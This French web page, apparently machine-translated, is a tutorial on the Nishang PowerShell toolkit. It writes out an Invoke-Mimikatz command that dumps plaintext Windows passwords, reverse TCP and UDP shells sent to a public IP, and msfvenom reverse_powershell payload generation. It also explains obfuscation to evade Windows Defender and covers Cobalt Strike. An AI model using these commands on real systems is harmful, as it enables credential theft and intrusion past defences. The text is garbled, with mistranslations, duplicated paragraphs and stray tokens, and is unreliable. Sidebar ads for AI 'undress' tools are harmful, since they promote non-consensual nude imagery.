Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment utiliser Nishang, l'outil de test d'intrusion PowerShell

Comment utiliser Nishang, l'outil de test d'intrusion PowerShell

Comment utiliser Nishang, l'outil de test d'intrusion PowerShell

Initialement PowerShell, comprenons d'abord le concept : PowerShell peut être considéré comme une version améliorée de cmd (bat scripting language), qui est un langage de script sur la plate-forme Windows. Il est orienté objet et étroitement lié à .Net FrameWork. Il peut également être considéré comme le shell bash sous Windows. Windows PowerShell est un environnement de shell et de script de ligne de commande qui permet aux utilisateurs de ligne de commande et aux scripteurs de tirer parti de la puissance du .NET Framework. Il introduit de nombreux nouveaux concepts utiles qui élargissent davantage les connaissances que vous acquérez et les scripts que vous créez dans les environnements d'invite de commande Windows et d'hôte Windows. Le code s'exécute en mémoire et ne touche pas le disque. De nombreux produits de sécurité ne peuvent pas détecter les activités de PowerShell. cmd.exe est généralement bloqué, mais pas PowerShell. En fait, nous devons contourner certains logiciels de protection pendant le processus de test d'intrusion. En plus de contourner les scripts ou d'autres outils, l'outil PoweShell est également un bon choix. Par exemple, nous utilisons le mot de passe pour capturer le mimikatz magique sur l'hôte cible. Cet outil magique écrit par un expert français est plus couramment utilisé par tout le monde. Le plus génial est que vous pouvez obtenir directement le mot de passe en texte clair du Windows actif. compte de lsass.exe. Mais si vous ne faites pas du bon travail pour éviter de tuer, vous passerez directement par un certain seau familial sans meurtre. Grâce à Powershell, un attaquant peut exécuter des commandes sans toucher le disque. Voici quelques outils couramment utilisés :

Introduction à Nishang















Nishang est un outil spécial pour les tests d'intrusion basé sur PowerShell. Il intègre des scripts et diverses charges utiles, telles que la saisie de mots de passe, l'analyse de ports, l'élévation de privilèges, etc. Cet outil est fréquemment utilisé par les novices dans les tests d’intrusion quotidiens. Nous devons d'abord télécharger cet outil. L'adresse de téléchargement est : https://github.com/samratashok/nishang Après le téléchargement, nous pouvons voir ce que incluent les outils suivants





Une vague de capture de mot de passe



Lorsque nous obtenons un serveur, nous devons savoir si l'hôte cible est une machine physique ou une machine virtuelle, exécutez la commande : Check-VM







Puisque nous pouvons capturer la valeur de hachage, nous pouvons également capturer le mot de passe en texte brut. Examinons d'abord le script pour capturer le mot de passe. Nous pouvons voir que l'outil Mimikatz est également utilisé, mais il est simplement chargé dans le script Powershell.

Nous pouvons utiliser la commande suivante pour obtenir le mot de passe en texte clair :

#powershell –exec bypass –Command "& {Import-Module 'C:nishangGatherInvoke-Mimikatz.ps1';Invoke-Mimikatz }" Essayez de capturer directement le mot de passe en texte clair de l'utilisateur actuel du système. (La commande la plus couramment utilisée)

Une vague de rebonds de ports

Lors du test d'intrusion, lorsque nous faisions une redirection de port, nous avons rencontré une série de seaux familiaux tuants, d'agents nclcxsockes, etc. . de temps en temps, il était tué et retranché. Ensuite, à ce moment-là, nous pouvons utiliser le script de redirection de port dans nishang. En plus d'introduire la redirection de port intégrée, nous expérimentons également ici la redirection de port avec MSF, qui nécessitent toutes deux un serveur de réseau public.



1. Redirection de port TCP (connexion inversée)

Exécutez la commande d'écoute sur le serveur du réseau public : nc -lvp 5555

L'hôte cible exécute la commande de redirection de port : Invoke-PowerShellTcp -Reverse -IPAddress 106.xxx.xxx .115 - Port 5555

De cette façon, après avoir exécuté les commandes sur l'hôte cible et le réseau public respectivement, le serveur du réseau public lancera un shell, afin que nous puissions exécuter les commandes du serveur intranet.



2. Redirection de port UDP (connexion inversée)

Exécutez la commande d'écoute sur le serveur du réseau public : nc -lup 6666

L'hôte cible exécute la commande de redirection de port : Invoke-PowerShellUdp -Reverse -IPAddress 106.xxx .xxx.115 -Port 6666



En plus des connexions inversées, il existe également des connexions directes. J'utilise souvent des connexions inverses dans les tests d'intrusion. Si vous êtes intéressé par les connexions directes, vous pouvez le faire. . D'accord, maintenant nous utilisons PowerShell et MSF pour la redirection de port. Tout d'abord, nous utilisons la commande pour vérifier s'il existe un module PowerShell dans MSF :

##msfvenom -l payloads |grep 'reverse_powershell //Requête de l'emplacement du module PowerShell. .





Nous utilisons MSF pour générer une commande permettant de générer un port de rebond :



##msfvenom -p cmd/windows/reverse_powershell lhost=106.xxx.xxx.115 lport=9999 r //Générer la charge utile, tapez est Powershell, la section marquée en rouge est la commande qui doit être exécutée sur l'hôte cible.

L'étape suivante consiste à exécuter la commande PowerShell que nous venons de générer sur l'hôte cible et à écouter le port 9999 sur le serveur public. De cette façon, nous pouvons réussir à renvoyer le shell de l’hôte cible vers le serveur du réseau public.





Nous réfléchirons également à la manière dont nous pouvons utiliser l'obscurcissement pour contourner Windows Defender sur l'hôte cible, car la charge utile ordinaire que nous générons sera vérifiée par Windows Defender, nous devons donc contourner ce mécanisme de vérification. Prenons la charge utile ci-dessus comme exemple pour la masquer afin de contourner Windows Defender. Parfois, nous exécutons la charge utile ordinaire que nous générons directement sur l'hôte cible, et elle peut être directement interceptée par Windows Defender. L'outil d'obfuscation est sans aucun doute Invoke-Obfuscation fourni par Daniel Bohannon. La page Github du projet peut être trouvée.

Tout d'abord, nous démarrons l'outil Invoke-Obfuscation :

Import-Module ./Invoke-Obfuscation.psd1 //Import Invoke-Obfuscation.psd1;

Invoke-Obfuscation //Démarrez l'outil Invoke-Obfuscation ;



Nous allons maintenant obscurcir la charge utile de redirection de port que nous venons de générer. Examinons d'abord les paramètres des différentes méthodes de traitement d'obscurcissement :

Quelles parties de la charge utile doivent être obscurcies, nous devons préciser à l'avance, ce qui peut être fait via la commande suivante :

Définir le bloc de script 'payload' ;





#🎜🎜 ##🎜 🎜# Nous choisissons d'obscurcir l'intégralité de la commande sous forme de chaîne (le choix spécifique est basé sur l'environnement de test d'intrusion spécifique) :

Nous choisissons d'obscurcir l'intégralité de la commande sous forme de chaîne (le choix spécifique est basé sur l'environnement de test d'intrusion spécifique) :

# 🎜🎜##🎜🎜 #

Exécutez ce script sur l'hôte cible. Le serveur du réseau public écoute le port 9999 et peut également rebondir avec succès le shell de l'hôte intranet : # 🎜🎜 ## 🎜🎜 ## 🎜🎜 ## 🎜🎜 ## 🎜🎜 ## 🎜🎜 ## 🎜🎜 # # PowerShell et CobalTstrike outils créent différentes étincelles # 🎜🎜 ## 🎜🎜 ## 🎜🎜 ## 🎜🎜 #Cobalt Strike est un outil de test d'intrusion de framework GUI basé sur Metasploit. Il intègre la redirection de port, l'analyse de services, le débordement automatisé, la surveillance des ports multimodes, la génération de chevaux de Troie exe et PowerShell, etc. Cet outil est également un outil puissant pour la pénétration de l'intranet. Nous parlons simplement de quel type d'étincelles PowerShell et Cobalt Strike peuvent toucher ?

#🎜🎜 #

Nous écoutons d'abord un port, écrivons l'adresse IP publique comme adresse d'hôte, puis générons une commande PowerShell sur l'hôte cible, et l'hôte cible le fera. venez en ligne. Ensuite, nous pouvons capturer des mots de passe à distance, élever des privilèges, surveiller et d'autres opérations : #🎜 🎜#

Nous écoutons d'abord un port, écrivons l'adresse IP publique comme adresse d'hôte, puis générons une commande PowerShell sur l'hôte cible, et l'hôte cible le fera. venez en ligne. Ensuite, nous pouvons capturer des mots de passe à distance, élever des privilèges, surveiller et d'autres opérations : #🎜 🎜#

Pour être honnête, ces deux outils n'ont fait que déclencher une petite étincelle ici. Il existe de nombreuses autres opérations. Les experts intéressés peuvent aller les étudier. Cet outil est souvent utilisé. dans la pénétration de l'intranet.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Impossible de supprimer le fichier ISO ouvert dans le système : comment y remédier

Apr 16, 2023 pm 02:25 PM

Impossible de supprimer le fichier ISO ouvert dans le système : comment y remédier

Apr 16, 2023 pm 02:25 PM

Qu'est-ce qu'un fichier ISO ? Un fichier ISO est un fichier qui contient une copie exacte d'un disque optique, tel qu'un DVD ou un CD. Ce type d'image disque peut être installé sur votre ordinateur et apparaître comme si vous aviez un lecteur optique connecté à votre ordinateur et un CD ou DVD contenant des données inséré dans le lecteur. Les fichiers ISO peuvent également être utilisés pour graver de nouvelles copies des DVD ou CD à partir desquels ils ont été créés, ou simplement pour contenir un grand nombre de fichiers dans un seul fichier facile à télécharger. Les fichiers ISO sont souvent assez volumineux ; lorsque vous en aurez terminé avec eux, vous souhaiterez probablement



Comment ouvrir PowerShell en tant qu'administrateur sur Windows 11

May 10, 2023 pm 06:40 PM

Comment ouvrir PowerShell en tant qu'administrateur sur Windows 11

May 10, 2023 pm 06:40 PM



Comment ouvrir PowerShell en tant qu'administrateur sur Windows 11 L'exécution de PowerShell avec des autorisations élevées ou de niveau administrateur vous permet d'exécuter des commandes qui contournent la protection des fichiers Windows, telles que celles utilisées pour les fichiers d'installation de Windows. Vous pouvez exécuter PowerShell en ouvrant PowerShell directement ou en ouvrant la nouvelle application Windows Terminal, qui utilise PowerShell pour exécuter des commandes par défaut. Ouvrez PowerShell en tant qu'administrateur sur Windows 11 : ouvrez le menu Démarrer et tapez PowerShell ou Terminal. de la droite

Comment utiliser Nishang, l'outil de test d'intrusion PowerShell

May 13, 2023 am 10:58 AM

Comment utiliser Nishang, l'outil de test d'intrusion PowerShell

May 13, 2023 am 10:58 AM

Initialement PowerShell, comprenons d'abord le concept : PowerShell peut être considéré comme une version améliorée de cmd (bat scripting language), qui est un langage de script sur la plateforme Windows. Il est orienté objet et étroitement lié à .NetFrameWork. Il peut également être considéré comme le bashshell sous Windows. Windows PowerShell est un shell de ligne de commande et un environnement de script qui permet aux utilisateurs de ligne de commande et aux rédacteurs de scripts de tirer parti de la puissance du .NET Framework. Il introduit un certain nombre de nouveaux concepts très utiles, étendant davantage ce que vous obtenez dans les environnements d'invite de commande Windows et WindowsHost.

Correctif : PowerShell ne peut pas être ouvert ou PowerShell a cessé de fonctionner sous Windows 11/10

Apr 24, 2023 pm 07:49 PM

Correctif : PowerShell ne peut pas être ouvert ou PowerShell a cessé de fonctionner sous Windows 11/10

Apr 24, 2023 pm 07:49 PM



De nombreux utilisateurs ont signalé des problèmes avec Windows PowerShell qui arrêtait de fonctionner ou ne s'ouvrait pas du tout. L'une des raisons les plus courantes pour lesquelles le message PowerShell a cessé de fonctionner est la présence d'un virus caché sur votre ordinateur. Cela ralentira à son tour votre système et les autres processus du système cesseront de fonctionner. Le message d'erreur ne fournit aucune information sur la cause de ce problème, ce qui rend sa résolution difficile. Si vous êtes ennuyé par le fait que PowerShell ne fonctionne pas ou n'ouvre pas de problèmes sur votre PC, cet article est pour vous. Dans cet article, nous avons discuté de certaines des solutions que vous pouvez utiliser pour corriger cette erreur. Correctif 1 – Désactivez et réactivez Windows PowerShell 1. Utilisez Ctr

Le déploiement PowerShell échoue avec le problème HRESULT 0x80073D02 résolu

May 10, 2023 am 11:02 AM

Le déploiement PowerShell échoue avec le problème HRESULT 0x80073D02 résolu

May 10, 2023 am 11:02 AM

Voyez-vous ce message d'erreur « Add-AppxPackage : Le déploiement a échoué avec HRESULT : 0x80073D02, Le package ne peut pas être installé car la ressource qu'il modifie est actuellement en cours d'utilisation. Erreur 0x80073D02... » dans PowerShell lorsque vous exécutez le script ? Comme l'indique le message d'erreur, cela se produit lorsque l'utilisateur tente de réenregistrer une ou toutes les applications WindowsShellExperienceHost pendant l'exécution du processus précédent. Nous avons quelques solutions simples pour résoudre ce problème rapidement. Correctif 1 – Terminez le processus hôte d’expérience que vous devez terminer avant d’exécuter la commande PowerShell

Comment activer un compte administrateur sur Windows 11

Apr 15, 2023 pm 07:46 PM

Comment activer un compte administrateur sur Windows 11

Apr 15, 2023 pm 07:46 PM

Comment activer ou désactiver un compte administrateur sur Windows 11 à l'aide de PowerShell L'un des moyens les plus rapides d'activer un compte administrateur sur Windows 11 consiste à utiliser PowerShell. Vous pouvez également utiliser le terminal Windows le plus récent ou, si vous préférez, l'ancien outil d'invite de commande (cmd). Vous devez vous assurer que vous exécutez ces commandes à partir d'un compte utilisateur disposant déjà de droits d'administrateur. Si vous utilisez un compte utilisateur standard, vous devrez passer à un autre compte utilisateur pour exécuter cet outil. Pour activer un compte administrateur à l'aide de PowerShell sur Windows 11 : ouvrez en cliquant sur le bouton Démarrer ou en appuyant sur la touche Windows

Comment installer et utiliser Git sur Windows 11

May 28, 2023 am 08:08 AM

Comment installer et utiliser Git sur Windows 11

May 28, 2023 am 08:08 AM

Cliquez pour entrer : Liste de navigation des plug-ins de l'outil ChatGPT Git est l'un des systèmes de contrôle de version les plus populaires, qui vous permet de suivre toutes les modifications apportées aux fichiers afin que vous puissiez facilement revenir à une version antérieure si nécessaire. Git vous permet d'avoir des référentiels locaux et distants, encourageant les autres à collaborer et centralisant toutes ces modifications dans une seule source. Conditions préalables à l'installation de Git sur Windows 11 Avant de commencer, il existe quelques conditions préalables à l'installation de Git sur Windows. Les voici : Droits d'administrateur sur votre compte Windows pour accéder à un outil de ligne de commande (par exemple CMD ou PowerShell) Nom d'utilisateur et mot de passe Git (facultatif) Votre éditeur de texte préféré WSL sur Ubuntu

Quelle est la différence entre PowerShell et cmd

Jan 11, 2023 pm 02:23 PM

Quelle est la différence entre PowerShell et cmd

Jan 11, 2023 pm 02:23 PM

Différences : 1. Lors de l'exécution de Cmd, il ne prend que moins de 1 Mo de mémoire ; lors de l'utilisation de PowerShell, il occupe environ 20 Mo de mémoire. 2. Cmd ne prend pas en charge la coloration syntaxique, contrairement à PowerShell. 3. Lorsque vous utilisez Cmd pour exécuter des commandes plus complexes et plus longues, lorsque vous faites glisser la fenêtre de ligne de commande à volonté, le contenu de la fenêtre peut toujours rester le même, mais pas PowerShell ; 4. Cmd ne peut utiliser que les commandes de la bibliothèque .net, et il ne peut pas non plus utiliser les commandes PowerShell ;

Nous écoutons d'abord un port, écrivons l'adresse IP publique comme adresse d'hôte, puis générons une commande PowerShell sur l'hôte cible, et l'hôte cible le fera. venez en ligne. Ensuite, nous pouvons capturer des mots de passe à distance, élever des privilèges, surveiller et d'autres opérations : #🎜 🎜#

Nous écoutons d'abord un port, écrivons l'adresse IP publique comme adresse d'hôte, puis générons une commande PowerShell sur l'hôte cible, et l'hôte cible le fera. venez en ligne. Ensuite, nous pouvons capturer des mots de passe à distance, élever des privilèges, surveiller et d'autres opérations : #🎜 🎜#